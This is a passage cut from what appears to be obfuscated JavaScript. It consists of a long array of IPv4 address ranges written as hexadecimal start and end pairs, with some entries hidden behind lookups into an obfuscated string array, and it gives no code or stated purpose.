x7b700000,0x7b7fffff],[0x7b800000,0x7b87ffff],[0x7b885000,0x7b885fff],[0x7b890000,0x7b89ffff],[0x7b8a0000,0x7b8bffff],[0x7b900000,0x7b9fffff],[0x7ba00000,0x7bafffff],[0x7bb03c00,0x7bb03fff],[0x7bb05000,0x7bb05fff],[0x7bb10000,0x7bb1ffff],[0x7bb20000,0x7bb3ffff],[0x7bb40000,0x7bb7ffff],[0x7bb80000,0x7bbfffff],[0x7bc40000,0x7bc5ffff],[0x7bc78000,0x7bc7ffff],[0x7bce0000,0x7bcfffff],[0x7be80000,0x7bebffff],[0x7bf20000,0x7bf27fff],[0x7bf2c000,0x7bf2c7ff],[0x7bf40000,0x7bf7ffff],[0x7bf90000,0x7bf9ffff],[0x7bfd3400,0x7bfd35ff],[0x7bfe6000,0x7bfe67ff],[0x7c064000,0x7c067fff],[0x7c0e0000,0x7c0fffff],[0x7c100000,0x7c11ffff],[0x7c140000,0x7c14ffff],[0x7c150000,0x7c151fff],[0x7c152800,0x7c152fff],[0x7c153000,0x7c1537ff],[0x7c156000,0x7c156fff],[0x7c157000,0x7c1577ff],[0x7c158000,0x7c15ffff],[0x7c160000,0x7c17ffff],[0x7c1cc000,0x7c1cffff],[0x7c1d0000,0x7c1d7fff],[0x7c1f0000,0x7c1fffff],[0x7c287000,0x7c287fff],[0x7c288000,0x7c28bfff],[0x7c28c000,0x7c28dfff],[0x7c28f000,0x7c28f3ff],[0x7c2a0000,0x7c2affff],[0x7c2f0000,0x7c2f3fff],[0x7c400000,0x7c41ffff],[0x7c420000,0x7c427fff],[0x7c430000,0x7c43ffff],[0x7c444000,0x7c447fff],[0x7c450000,0x7c45ffff],[0x7c460000,0x7c47ffff],[0x7c480000,0x7c4fffff],[0x7c580000,0x7c5fffff],[0x7c6c0800,0x7c6c0fff],[0x7c6c2800,0x7c6c2fff],[0x7c6d6000,0x7c6d67ff],[0x7c700000,0x7c77ffff],[0x7c7e0000,0x7c7fffff],[0x7c800000,0x7c87ffff],[0x7c938000,0x7c93ffff],[0x7c968900,0x7c9689ff],[0x7c970000,0x7c97ffff],[0x7c980000,0x7c98ffff],[0x7ca00000,0x7ca7ffff],[0x7cac0000,0x7cafffff],[0x7cc00000,0x7cc1ffff],[0x7cc40000,0x7cc4ffff],[0x7cc53800,0x7cc53fff],[0x7cc80000,0x7ccfffff],[0x7cdc0000,0x7cdfffff],[0x7ce00000,0x7cefffff],[0x7cf00000,0x7cf07fff],[0x7cf08000,0x7cf0bfff],[0x7cf20000,0x7cf2ffff],[0x7cf3c000,0x7cf3ffff],[0x7cf80000,0x7cf87fff],[0x7cf90000,0x7cf9ffff],[0x7cfa0000,0x7cfbffff],[0x7cfe0000,0x7cfe3fff],[0x7d1fc000,0x7d1fffff],[0x7d200000,0x7d2fffff],[0x7d3a8000,0x7d3affff],[0x7d3d8000,0x7d3dffff],[0x7d3e0000,0x7d3e3fff],[0x7d400000,0x7d47ffff],[0x7d480000,0x7d4bffff],[0x7d4c0000,0x7d4cffff],[0x7d4d0000,0x7d4d7fff],[0x7d4d8000,0x7d4d87ff],[0x7d4d8800,0x7d4d89ff],[0x7d4d8b00,0x7d4d8bff],[0x7d4d8c00,0x7d4d8fff],[0x7d4d9000,0x7d4d9fff],[0x7d4da000,0x7d4dbfff],[0x7d4dc000,0x7d4dffff],[0x7d4e0000,0x7d4fffff],[0x7d500000,0x7d5fffff],[0x7d600000,0x7d61ffff],[0x7d620000,0x7d62ffff],[0x7d680000,0x7d6fffff],[0x7d700000,0x7d7fffff],[0x7da90000,0x7da9ffff],[0x7dab0000,0x7dabffff],[0x7dd00000,0x7dd03fff],[0x7dd20000,0x7dd3ffff],[0x7dd50000,0x7dd57fff],[0x7dd66000,0x7dd67fff],[0x7dd70000,0x7dd73fff],[0x7dd80000,0x7ddfffff],[0x7dfe8000,0x7dfeffff],[0x806c0000,0x806cffff],[byC3liv[byC3liv[0x1d7]],byC3liv[0x16a]],[0x80f14000,0x80f14fff],[0x80f16000,0x80f17fff],[0x811c0000,0x811cffff],[0x81cc0000,0x81ccffff],[0x81d30000,0x81d3ffff],[byC3liv[byC3liv[0x1d8]],byC3liv[0x16b]],[0x83e46000,0x83e463ff],[0x83fd0c00,0x83fd0c07],[0x83fd0c50,0x83fd0c5f],[0x83fd0cf0,0x83fd0cf7],[0x84e80000,0x84e8ffff],[0x86af0000,0x86afffff],[0x88008500,0x880085ff],[0x893b3b00,0x893b3bff],[0x893b5800,0x893b5bff],[0x8a71d800,0x8a71d8ff],[0x8a71ed00,0x8a71edff],[0x8afc4800,0x8afc49ff],[0x8afc4e00,0x8afc4fff],[0x8afc6000,0x8afc61ff],[0x8afc7600,0x8afc77ff],[0x8afca200,0x8afca3ff],[0x8b053800,0x8b053fff],[0x8b055000,0x8b0553ff],[0x8b055c00,0x8b055fff],[0x8b056c00,0x8b056fff],[0x8b058000,0x8b0583ff],[0x8b05a000,0x8b05a3ff],[0x8b05c000,0x8b05c3ff],[0x8b05cc00,0x8b05cfff],[0x8b05d400,0x8b05d7ff],[0x8b05f400,0x8b05f7ff],[0x8b090000,0x8b09ffff],[0x8b810000,0x8b81ffff],[0x8b8aee00,0x8b8aee0f],[0x8b940000,0x8b94ffff],[0x8b9b0000,0x8b9bffff],[0x8b9f0000,0x8b9f1fff],[0x8b9f2000,0x8b9f27ff],[0x8b9f2800,0x8b9f2bff],[0x8b9f2d00,0x8b9f2dff],[0x8b9f2f00,0x8b9f2fff],[0x8b9f3000,0x8b9f3fff],[0x8b9f4000,0x8b9f5fff],[0x8b9f6000,0x8b9f6fff],[0x8b9f7000,0x8b9f70ff],[0x8b9f7200,0x8b9f73ff],[0x8b9f7400,0x8b9f77ff],[0x8b9f7800,0x8b9f7fff],[0x8b9f8000,0x8b9fffff],[0x8baa0000,0x8baaffff],[0x8bb00000,0x8bb0ffff],[0x8bb70000,0x8bb7ffff],[0x8bba0000,0x8bbaffff],[0x8bbd0000,0x8bbdffff],[0x8bc40000,0x8bc7ffff],[0x8bc80000,0x8bcfffff],[0x8bd00000,0x8bd7ffff],[0x8bd90000,0x8bd9ffff],[0x8bdb0000,0x8bdbffff],[0x8bdc0000,0x8bddffff],[0x8be00000,0x8be0ffff],[0x8be20000,0x8be3ffff],[0x8c4b0000,0x8c4bffff],[0x8c8f0000,0x8c8fffff],[0x8cb30000,0x8cb3ffff],[0x8ccd0000,0x8ccdffff],[0x8cce0000,0x8ccfffff],[0x8cd20000,0x8cd2ffff],[0x8ce00000,0x8ce0ffff],[0x8ced0000,0x8cedffff],[0x8cf00000,0x8cf0ffff],[0x8cf30000,0x8cf3ffff],[0x8cf60000,0x8cf6ffff],[0x8cf82102,0x8cf82103],[byC3liv[byC3liv[0x1d9]],byC3liv[0x16c]],[byC3liv[byC3liv[0x1da]],byC3liv[0x16d]],[byC3liv[byC3liv[0x1db]],byC3liv[0x16e]],[byC3liv[byC3liv[0x1dc]],byC3liv[0x16f]],[byC3liv[byC3liv[0x1dd]],byC3liv[0x170]],[byC3liv[byC3liv[0x1de]],byC3liv[0x171]],[byC3liv[byC3liv[0x1df]],byC3liv[0x172]],[byC3liv[byC3liv[0x1e0]],byC3liv[0x173]],[0x8cf90000,0x8cf9ffff],[0x8cfa0000,0x8cfaffff],[0x8cff0000,0x8cffffff],[0x8e460000,0x8e46ffff],[0x8e560000,0x8e56ffff],[0x8f400000,0x8f40ffff],[0x8fbf4000,0x8fbf5fff],[0x8fbf6000,0x8fbf67ff],[0x8fbfbc00,0x8fbfbfff],[0x90000000,0x9000ffff],[0x9002ee44,0x9002ee47],[0x9002ee48,0x9002ee49],[0x90070000,0x9007ffff],[0x900c0000,0x900cffff],[0x90304000,0x903043ff],[0x90305800,0x90305bff],[0x90309c00,0x90309fff],[0x9030b400,0x9030b7ff],[0x9030b800,0x9030bbff],[0x9030cc00,0x9030cfff],[0x9030d000,0x9030d7ff],[0x9030dc00,0x9030dfff],[0x9030fc00,0x9030ffff],[0x90340000,0x9034ffff],[0x907b0000,0x907bffff],[0x90a8d880,0x90a8d8ff],[0x90b21e30,0x90b21e3f],[0x90ff0000,0x90ffffff],[0x910e4900,0x910e49ff],[0x910e5100,0x910e51ff],[0x910e5200,0x910e52ff],[0x910e5400,0x910e54ff],[0x910e5600,0x910e56ff],[0x9238c000,0x9238ffff],[0x924bbb02,0x924bbb03],[0x924bbd02,0x924bbd03],[0x92c43800,0x92c43bff],[0x92c44400,0x92c447ff],[0x92c44800,0x92c44bff],[0x92c45c00,0x92c45fff],[0x92c47000,0x92c477ff],[0x92c47c00,0x92c47fff],[0x92de4f00,0x92de4fff],[0x92de5100,0x92de51ff],[0x92de5e00,0x92de5eff],[0x934e8400,0x934e84ff],[0x934e8600,0x934e87ff],[0x93f36700,0x93f3677f],[0x94460000,0x9446ffff],[0x94b21600,0x94b216ff],[0x94fde700,0x94fde7ff],[0x94fdee00,0x94fdeeff],[byC3liv[byC3liv[0x1e1]],byC3liv[0x174]],[byC3liv[byC3liv[0x1e5]],byC3liv[0x175]],[0x95290000,0x9529ffff],[0x96000000,0x9600ffff],[0x96730000,0x9673ffff],[0x96790000,0x9679ffff],[0x967a0000,0x967affff],[0x96818800,0x96818bff],[0x9681c000,0x9681c3ff],[0x9681fc00,0x9681ffff],[0x968a0000,0x968bffff],[0x969e0000,0x969effff],[0x96df0000,0x96dfffff],[0x96f20000,0x96f207ff],[0x96f20800,0x96f20bff],[0x96f21c00,0x96f21fff],[0x96f22c00,0x96f22fff],[0x96f23000,0x96f237ff],[0x96f23800,0x96f23bff],[0x96f24c00,0x96f24fff],[0x96f25000,0x96f253ff],[0x96f25c00,0x96f25fff],[0x96f26000,0x96f263ff],[0x96f27000,0x96f277ff],[0x96f27800,0x96f27bff],[0x96f29800,0x96f29fff],[0x96f2a000,0x96f2a7ff],[0x96f2a800,0x96f2abff],[0x96f2b800,0x96f2bfff],[0x96f2c000,0x96f2c3ff],[0x96f2d400,0x96f2d7ff],[0x96f2e000,0x96f2e3ff],[0x96f2e800,0x96f2efff],[0x96f2f000,0x96f2f7ff],[0x96f2f800,0x96f2fbff],[0x96f80000,0x96f8ffff],[0x96ff0000,0x96ffffff],[0x98688000,0x9868ffff],[0x98880000,0x9888ffff],[0x99000000,0x9900ffff],[0x99030000,0x9903ffff],[0x99220000,0x9923ffff],[0x99240000,0x9925ffff],[0x99630000,0x9963ffff],[0x99650000,0x9965ffff],[0x99760000,0x9977ffff],[0x9a088000,0x9a08ffff],[byC3liv[byC3liv[0x1ea]],byC3liv[0x176]],[0x9a1209a4,0x9a1209a5],[byC3liv[byC3liv[0x1eb]],byC3liv[0x177]],[byC3liv[byC3liv[0x1ec]],byC3liv[0x178]],[0x9a482c00,0x9a482cff],[0x9a482f00,0x9a482fff],[0x9a512800,0x9a512bff],[0x9a512c00,0x9a512dff],[0x9b7eb000,0x9b7eb1ff],[0x9c6b641a,0x9c6b641b],[0x9c6b6422,0x9c6b6423],[byC3liv[byC3liv[0x1ed]],byC3liv[0x179]],[0x9c6b6430,0x9c6b6437],[0x9c6b6490,0x9c6b649f],[0x9c6b64a0,0x9c6b64af],[byC3liv[byC3liv[0x1ee]],byC3liv[0x17a]],[0x9c6b6b98,0x9c6b6b9f],[0x9c6b6ba0,0x9c6b6baf],[0x9c6b8810,0x9c6b8813],[0x9c6b8818,0x9c6b881b],[0x9c6b8888,0x9c6b888b],[0x9c6b8890,0x9c6b8893],[0x9c6b8910,0x9c6b8913],[0x9c6b8918,0x9c6b891b],[0x9c6ba040,0x9c6ba047],[0x9c6baa40,0x9c6baa47],[0x9c6bb200,0x9c6bb3ff],[0x9c6bb400,0x9c6bb5ff],[0x9c6d2200,0x9c6d2201],[byC3liv[byC3liv[0x1ef]],byC3liv[0x17b]],[0x9c6d2204,0x9c6d2207],[0x9ce92000,0x9ce920ff],[0x9ce9c100,0x9ce9c1ff],[0x9ce9c200,0x9ce9c3ff],[0x9ce9cc00,0x9ce9ccff],[0x9cf6a100,0x9cf6a1ff],[0x9cf6a300,0x9cf6a3ff],[0x9cf6a400,0x9cf6a4ff],[0x9d000000,0x9d00ffff],[0x9d0a2200,0x9d0a23ff],[0x9d0a2400,0x9d0a25ff],[0x9d0a7000,0x9d0a71ff],[0x9d0a7600,0x9d0a77ff],[0x9d0a8200,0x9d0a83ff],[0x9d0ada00,0x9d0adbff],[0x9d0adc00,0x9d0addff],[0x9d0af600,0x9d0af7ff],[0x9d0f4a00,0x9d0f4bff],[0x9d0f5e00,0x9d0f5fff],[0x9d0f6400,0x9d0f67ff],[0x9d0f6800,0x9d0f69ff],[0x9d120000,0x9d12ffff],[0x9d148800,0x9d1489ff],[0x9d14c200,0x9d14c3ff],[0x9d14f600,0x9d14f7ff],[0x9d3d0000,0x9d3dffff],[0x9d422a00,0x9d422bff],[0x9d424600,0x9d4247ff],[0x9d425800,0x9d425fff],[0x9d42a400,0x9d42a5ff],[0x9d42f400,0x9d42f5ff],[0x9d770800,0x9d770fff],[0x9d771000,0x9d7713ff],[0x9d771c00,0x9d771fff],[0x9d778400,0x9d7787ff],[0x9d778800,0x9d778fff],[0x9d779000,0x9d779fff],[0x9d77a000,0x9d77a7ff],[0x9d77ac00,0x9d77afff],[0x9d77c000,0x9d77c7ff],[0x9d77f000,0x9d77f3ff],[0x9d77fc00,0x9d77ffff],[0x9d7a0000,0x9d7affff],[0x9d940000,0x9d94ffff],[0x9d9c0000,0x9d9cffff],[byC3liv[byC3liv[0x1f0]],byC3liv[0x17c]],[byC3liv[byC3liv[0x1f1]],byC3liv[0x17d]],[byC3liv[byC3liv[0x1f2]],byC3liv[0x17e]],[byC3liv[byC3liv[0x1f3]],byC3liv[0x17f]],[byC3liv[byC3liv[0x1f4]],byC3liv[0x180]],[byC3liv[byC3liv[0x1f5]],byC3liv[0x181]],[byC3liv[byC3liv[0x1f6]],byC3liv[0x182]],[byC3liv[byC3liv[0x1f7]],byC3liv[0x183]],[byC3liv[byC3liv[0x1f8]],byC3liv[0x184]],[byC3liv[byC3liv[0x1f9]],byC3liv[0x185]],[byC3liv[byC3liv[0x1fa]],byC3liv[0x186]],[byC3liv[byC3liv[0x1fc]],byC3liv[0x187]],[byC3liv[byC3liv[0x1fd]],byC3liv[0x188]],[byC3liv[byC3liv[0x1fe]],byC3liv[0x189]],[byC3liv[byC3liv[0x1ff]],byC3liv[0x18a]],[0x9db98d00,0x9db98dff],[0x9dff0000,0x9dffffff],[0x9e1ac000,0x9e1ac3ff],[0x9e3c0000,0x9e3cffff],[0x9e4f0000,0x9e4fffff],[0x9e8cfc00,0x9e8cfcff],[0x9e8cfd00,0x9e8cfd07],[0x9e8cfd08,0x9e8cfd09],[byC3liv[byC3liv[0x200]],byC3liv[0x18b]],[0x9e8cfd0c,0x9e8cfd0f],[0x9e8cfd10,0x9e8cfd1f],[0x9e8cfd20,0x9e8cfd3f],[0x9e8cfd40,0x9e8cfd7f],[0x9e8cfd80,0x9e8cfdff],[0x9e8cfe00,0x9e8cfe1f],[0x9e8cfe20,0x9e8cfe2f],[0x9e8cfe30,0x9e8cfe37],[0x9e8cfe38,0x9e8cfe3b],[byC3liv[byC3liv[0x201]],byC3liv[0x18c]],[0x9e8cfe3e,0x9e8cfe3f],[0x9e8cfe40,0x9e8cfe7f],[0x9e8cfe80,0x9e8cfeff],[0x9e8cff00,0x9e8cff0f],[0x9e8cff10,0x9e8cff17],[byC3liv[byC3liv[0x202]],byC3liv[0x18d]],[0x9e8cff1a,0x9e8cff1b],[0x9e8cff1c,0x9e8cff1f],[0x9e8cff20,0x9e8cff3f],[0x9e8cff40,0x9e8cff4f],[byC3liv[byC3liv[0x203]],byC3liv[0x18e]],[0x9e8cff52,0x9e8cff53],[0x9e8cff54,0x9e8cff57],[0x9e8cff58,0x9e8cff5f],[0x9e8cff60,0x9e8cff7f],[0x9e8cff80,0x9e8cffff],[0x9f1b0000,0x9f1bffff],[0x9f4b0000,0x9f4bffff],[0x9fdde800,0x9fdde8ff],[0x9fe20000,0x9fe2ffff],[0x9ff80000,0x9ff800ff],[0xa0134c00,0xa0134dff],[0xa0135200,0xa01353ff],[0xa013d400,0xa013d7ff],[0xa013d800,0xa013dbff],[0xa0141000,0xa01413ff],[0xa0143000,0xa01433ff],[0xa0148200,0xa01483ff],[0xa0163a00,0xa0163bff],[0xa0165200,0xa01653ff],[0xa0169400,0xa01695ff],[0xa016bc00,0xa016bdff],[0xa016e000,0xa016e1ff],[0xa016e600,0xa016e7ff],[0xa016f400,0xa016f7ff],[0xa0190a00,0xa0190bff],[0xa0190c00,0xa0190dff],[0xa0191400,0xa01915ff],[byC3liv[byC3liv[0x204]],byC3liv[0x18f]],[byC3liv[byC3liv[0x205]],byC3liv[0x190]],[0xa019c200,0xa019c3ff],[0xa01e2800,0xa01e29ff],[0xa01e9600,0xa01e97ff],[0xa01ec200,0xa01ec3ff],[0xa01ec400,0xa01ec7ff],[0xa01ee600,0xa01ee7ff],[0xa0536e00,0xa0536eff],[0xa0bbdf00,0xa0bbdfff],[0xa0bbfc00,0xa0bbffff],[0xa0bf0000,0xa0bf01ff],[0xa0bf6800,0xa0bf69ff],[0xa0bf6e00,0xa0bf6fff],[0xa0ca3c00,0xa0ca3fff],[0xa0ca9400,0xa0ca97ff],[0xa0ca9800,0xa0ca9bff],[0xa0caa800,0xa0caabff],[0xa0cad400,0xa0cad7ff],[0xa0cad800,0xa0cadfff],[0xa0cae000,0xa0caffff],[0xa0e0cc00,0xa0e0cdff],[0xa0e0ce00,0xa0e0ceff],[0xa0fa0e00,0xa0fa0fff],[0xa0fa1000,0xa0fa13ff],[0xa0fa1800,0xa0fa19ff],[0xa0fa5400,0xa0fa55ff],[0xa0fa5a00,0xa0fa5bff],[0xa0fa6600,0xa0fa67ff],[0xa0fa6800,0xa0fa69ff],[0xa0fa8c00,0xa0fa8cff],[0xa0faa000,0xa0faa1ff],[0xa0faaa00,0xa0faabff],[0xa0fad600,0xa0fad7ff],[0xa0fafc00,0xa0fafdff],[0xa1780000,0xa178ffff],[0xa17b4600,0xa17b47ff],[0xa17b5e00,0xa17b5fff],[0xa1bd0000,0xa1bdffff],[0xa1cf0000,0xa1cfffff],[0xa1f81400,0xa1f815ff],[0xa1f82a00,0xa1f82bff],[0xa1f85400,0xa1f855ff],[0xa1f85c00,0xa1f85dff],[0xa1f86c00,0xa1f86fff],[0xa1f87000,0xa1f871ff],[0xa1f88800,0xa1f888ff],[0xa1f88900,0xa1f8893f],[0xa1f88940,0xa1f8894f],[0xa1f88950,0xa1f88957],[0xa1f88958,0xa1f8895b],[0xa1f8895c,0xa1f8895d],[byC3liv[byC3liv[0x206]],byC3liv[0x191]],[0xa1f88960,0xa1f8897f],[0xa1f88980,0xa1f889ff],[byC3liv[byC3liv[0x207]],byC3liv[0x192]],[byC3liv[byC3liv[0x208]],byC3liv[0x193]],[0xa20e1000,0xa20e13ff],[0xa20e4000,0xa20e7fff],[0xa20e8000,0xa20effff],[0xa2690000,0xa269ffff],[0xa280cfe0,0xa280cfe3],[0xa3000000,0xa300ffff],[0xa32f0400,0xa32f07ff],[0xa3350000,0xa3350fff],[0xa3352400,0xa33527ff],[0xa3352800,0xa3352fff],[0xa3353000,0xa3353fff],[0xa3354000,0xa33543ff],[0xa3355800,0xa3355fff],[0xa3356000,0xa3357fff],[0xa3358000,0xa33587ff],[0xa3358800,0xa3358bff],[0xa335a000,0xa335afff],[0xa335bc00,0xa335bfff],[0xa335f000,0xa335f3ff],[0xa33d3e00,0xa33d3fff],[0xa33d7100,0xa33d71ff],[0xa33db200,0xa33db3ff],[0xa33dca00,0xa33dcbff],[0xa33dd600,0xa33dd7ff],[0xa37d0000,0xa37dffff],[0xa38e0000,0xa38effff],[0xa3abde00,0xa3abdeff],[0xa3b10000,0xa3b1ffff],[0xa3b30000,0xa3b3ffff],[0xa3cc0000,0xa3ccffff],[0xa3df1c00,0xa3df1dff],[0xa3df2000,0xa3df21ff],[0xa3df7c00,0xa3df7dff],[0xa3df9c00,0xa3df9dff],[0xa3dfad00,0xa3dfadff],[0xa3dfd800,0xa3dfd9ff],[0xa3dfde00,0xa3dfdfff],[0xa3e32200,0xa3e323ff],[0xa3e32800,0xa3e329ff],[0xa3e34a00,0xa3e34bff],[0xa3e34c00,0xa3e34fff],[0xa3e35000,0xa3e351ff],[0xa3e40000,0xa3e4ffff],[0xa3f4f600,0xa3f4f6ff],[0xa4340500,0xa43405ff],[byC3liv[byC3liv[0x209]],byC3liv[0x194]],[0xa4341a00,0xa4341bff],[0xa4344a00,0xa4344bff],[0xa4345000,0xa43450ff],[0xa4346000,0xa43461ff],[0xa4346800,0xa43468ff],[0xa5630400,0xa56304ff],[0xa5632a00,0xa5632bff],[0xa5650400,0xa56505ff],[0xa5654200,0xa56543ff],[0xa5654600,0xa56547ff],[0xa5657a00,0xa5657bff],[0xa5659000,0xa56591ff],[0xa565aa00,0xa565abff],[0xa565d000,0xa565d1ff],[0xa565f400,0xa565f5ff],[0xa66f0000,0xa66fffff],[byC3liv[byC3liv[0x20a]],byC3liv[0x195]],[0xa78b0000,0xa78bffff],[0xa7bd0000,0xa7bdffff],[0xa7dcf700,0xa7dcf71f],[byC3liv[0x196],byC3liv[0x196]],[byC3liv[0x197],byC3liv[0x197]],[0xa89f9000,0xa89f90ff],[0xa8a00000,0xa8a0ffff],[0xaa0ad100,0xaa0ad1ff],[byC3liv[0x198],byC3liv[0x198]],[0xaab30000,0xaab3ffff],[0xab080000,0xab0fffff],[0xab220000,0xab23ffff],[0xab240000,0xab27ffff],[0xab280000,0xab2fffff],[0xab500000,0xab5fffff],[0xab680000,0xab6fffff],[0xab700000,0xab7fffff],[0xabd00000,0xabdfffff],[0xac51c000,0xac51ffff],[0xace13340,0xace1337f],[0xace13a20,0xace13a3f],[0xace13a40,0xace13a7f],[0xace15000,0xace1503f],[0xace17e00,0xace17e3f],[0xace1b5c0,0xace1b5ff],[0xace1c820,0xace1c82f],[0xace22f00,0xace22f1f],[0xace28a40,0xace28a5f],[0xace2b460,0xace2b47f],[0xace2b480,0xace2b49f],[0xace2d640,0xace2d65f],[0xad2c0100,0xad2c01ff],[0xad2c0200,0xad2c02ff],[0xad2c0400,0xad2c05ff],[0xad2c0600,0xad2c06ff],[0xaf000000,0xaf0fffff],[0xaf100000,0xaf17ffff],[0xaf180000,0xaf1bffff],[0xaf1e0000,0xaf1fffff],[0xaf2a0000,0xaf2bffff],[0xaf2c0000,0xaf2cffff],[0xaf2e0000,0xaf2fffff],[0xaf300000,0xaf3fffff],[0xaf400000,0xaf5fffff],[0xaf660000,0xaf66ffff],[0xaf6a8000,0xaf6affff],[0xaf6f9000,0xaf6f9fff],[0xaf6fa000,0xaf6fafff],[0xaf6fb800,0xaf6fbbff],[0xaf920000,0xaf93ffff],[0xaf940000,0xaf97ffff],[0xaf980000,0xaf9bffff],[0xaf9e6000,0xaf9e63ff],[0xafa00000,0xafa3ffff],[0xafa40000,0xafa4ffff],[0xafa50000,0xafa57fff],[0xafa58000,0xafa59fff],[0xafa5a000,0xafa5a3ff],[0xafa5a400,0xafa5a4ff],[0xafa5a504,0xafa5a507],[0xafa5a508,0xafa5a50f],[0xafa5a510,0xafa5a51f],[0xafa5a520,0xafa5a53f],[0xafa5a540,0xafa5a57f],[0xafa5a580,0xafa5a5ff],[0xafa5a600,0xafa5a7ff],[0xafa5a800,0xafa5afff],[0xafa5b000,0xafa5bfff],[0xafa5c000,0xafa5ffff],[0xafa60000,0xafa7ffff],[0xafa80000,0xafafffff],[0xafb09c00,0xafb09fff],[0xafb0b000,0xafb0b3ff],[0xafb0bc00,0xafb0bfff],[0xafb20000,0xafb2ffff],[0xafb88000,0xafb8bfff],[0xafb90000,0xafb9ffff],[0xafba0000,0xafbbffff],[0xafbc0000,0xafbfffff],[0xb0382600,0xb03826ff],[0xb2ece300,0xb2ece3ff],[0xb2ece400,0xb2ece7ff],[0xb2ece800,0xb2ece9ff],[0xb2ecea00,0xb2eceaff],[0xb2eced00,0xb2ecedff],[0xb44c0000,0xb44fffff],[0xb4540000,0xb455ffff],[0xb4560000,0xb456ffff],[byC3liv[0x199],byC3liv[0x199]],[0xb4580000,0xb4587fff],[0xb4588800,0xb4588fff],[0xb4589000,0xb4589fff],[0xb458a000,0xb458bfff],[0xb458c000,0xb458ffff],[0xb4590000,0xb459ffff],[0xb45a0000,0xb45bffff],[0xb45e3800,0xb45e3fff],[0xb45e6000,0xb45e6fff],[0xb45e7800,0xb45e7fff],[0xb45f8000,0xb45fffff],[0xb4600000,0xb47fffff],[0xb4818000,0xb481ffff],[0xb4820000,0xb482ffff],[0xb4880000,0xb48fffff],[0xb4941000,0xb49417ff],[0xb4949800,0xb4949fff],[0xb494d800,0xb494dfff],[0xb494e000,0xb494ffff],[0xb4958000,0xb4959fff],[0xb496a000,0xb496bfff],[0xb4980000,0xb49fffff],[0xb4a00000,0xb4a1ffff],[0xb4a20000,0xb4a2ffff],[0xb4a30000,0xb4a33fff],[0xb4a34000,0xb4a35fff],[0xb4a36000,0xb4a36fff],[0xb4a37000,0xb4a373ff],[0xb4a37400,0xb4a375ff],[0xb4a37600,0xb4a376ff],[0xb4a37700,0xb4a3777f],[0xb4a37780,0xb4a377bf],[0xb4a37800,0xb4a37fff],[0xb4a38000,0xb4a3ffff],[0xb4a40000,0xb4a7ffff],[0xb4a80000,0xb4a83fff],[0xb4a84000,0xb4a84fff],[0xb4a85000,0xb4a853ff],[0xb4a85400,0xb4a855ff],[0xb4a85600,0xb4a8567f],[0xb4a85680,0xb4a856bf],[0xb4a856c0,0xb4a856df],[0xb4a856e0,0xb4a856ef],[0xb4a856f0,0xb4a856f7],[0xb4a856f8,0xb4a856f9],[byC3liv[0x19a],byC3liv[0x19a]],[0xb4a856fc,0xb4a856ff],[0xb4a85700,0xb4a857ff],[0xb4a85800,0xb4a85fff],[0xb4a86000,0xb4a87fff],[0xb4a88000,0xb4a8ffff],[0xb4a90000,0xb4a9ffff],[0xb4aa0000,0xb4abffff],[0xb4ac0000,0xb4afffff],[0xb4b27000,0xb4b277ff],[0xb4b2c000,0xb4b2ffff],[0xb4b80000,0xb4bbffff],[0xb4bc0000,0xb4bc7fff],[0xb4bd9400,0xb4bd97ff],[0xb4c8fc00,0xb4c8ffff],[0xb4c90000,0xb4c9ffff],[0xb4ca0000,0xb4cbffff],[0xb4d00000,0xb4d1ffff],[0xb4d2d400,0xb4d2d7ff],[0xb4d40000,0xb4d5ffff],[0xb4dee000,0xb4deffff],[0xb4df0000,0xb4df1fff],[0xb4df2800,0xb4df2fff],[0xb4df3000,0xb4df3fff],[0xb4df4400,0xb4df47ff],[0xb4df4c00,0xb4df4fff],[0xb4df5000,0xb4df5fff],[0xb4df6000,0xb4df6fff],[0xb4df8000,0xb4df8fff],[0xb4df9800,0xb4df9fff],[0xb4dfa000,0xb4dfbfff],[0xb4dfe800,0xb4dfefff],[0xb4e90000,0xb4e93fff],[0xb4e94000,0xb4e95fff],[0xb4e99000,0xb4e993ff],[0xb4eb4000,0xb4eb5fff],[0xb4eb7000,0xb4eb73ff],[0xb6109000,0xb61097ff],[0xb610c000,0xb610dfff],[0xb6120000,0xb6127fff],[0xb617b800,0xb617bfff],[0xb617c800,0xb617cfff],[0xb6200000,0xb62fffff],[0xb6306000,0xb6307fff],[0xb6310000,0xb631ffff],[0xb6320000,0xb6320fff],[0xb6327000,0xb6327fff],[0xb6330000,0xb633ffff],[0xb6360000,0xb6367fff],[0xb636f400,0xb636f7ff],[0xb63d0000,0xb63dffff],[0xb6500000,0xb657ffff],[0xb6580000,0xb65bffff],[0xb65c0000,0xb65cffff],[0xb6600000,0xb66fffff],[0xb6700000,0xb6707fff],[0xb6708000,0xb670bfff],[0xb670c000,0xb670dfff],[0xb670e200,0xb670e3ff],[0xb670e400,0xb670e7ff],[0xb670e800,0xb670efff],[0xb670f000,0xb670ffff],[0xb6710000,0xb671ffff],[0xb6720000,0xb673ffff],[0xb6740000,0xb677ffff],[0xb6780000,0xb67bffff],[0xb67c0000,0xb67c7fff],[0xb67c8000,0xb67c87ff],[0xb67c8800,0xb67c8bff],[0xb67c8c00,0xb67c8dff],[0xb67c8e00,0xb67c8e7f],[0xb67c8e80,0xb67c8ebf],[0xb67c8ec0,0xb67c8edf],[0xb67c8ee0,0xb67c8ee7],[0xb67c8ee8,0xb67c8eeb],[0xb67c8eec,0xb67c8eed],[byC3liv[0x19b],byC3liv[0x19b]],[0xb67c8ef0,0xb67c8eff],[0xb67c8f00,0xb67c8fff],[0xb67c9000,0xb67c9fff],[0xb67ca000,0xb67cbfff],[0xb67cc000,0xb67cffff],[0xb67d0000,0xb67dffff],[0xb67e0000,0xb67fffff],[0xb6800000,0xb68fffff],[0xb6900000,0xb697ffff],[0xb69d0000,0xb69dffff],[0xb6a04000,0xb6a05fff],[0xb6ae0000,0xb6afffff],[0xb6c80000,0xb6cfffff],[0xb6ec8000,0xb6ecffff],[0xb6ed1800,0xb6ed1fff],[0xb6ee0000,0xb6eeffff],[0xb6ef0000,0xb6ef1fff],[0xb6f00000,0xb6f7ffff],[0xb6fe0000,0xb6feffff],[0xb6ff3c00,0xb6ff3fff],[0xb7000000,0xb73fffff],[0xb7400000,0xb747ffff],[0xb74ea000,0xb74ea7ff],[0xb74eb400,0xb74eb7ff],[0xb751ac00,0xb751afff],[0xb751b400,0xb751b7ff],[0xb7540000,0xb755ffff],[0xb75b2700,0xb75b27ff],[0xb75b2800,0xb75b2fff],[0xb75b3000,0xb75b37ff],[0xb75b3800,0xb75b38ff],[0xb75b3d00,0xb75b3dff],[0xb75b3f00,0xb75b3fff],[0xb75b8000,0xb75b83ff],[0xb75b8800,0xb75b8fff],[0xb75b90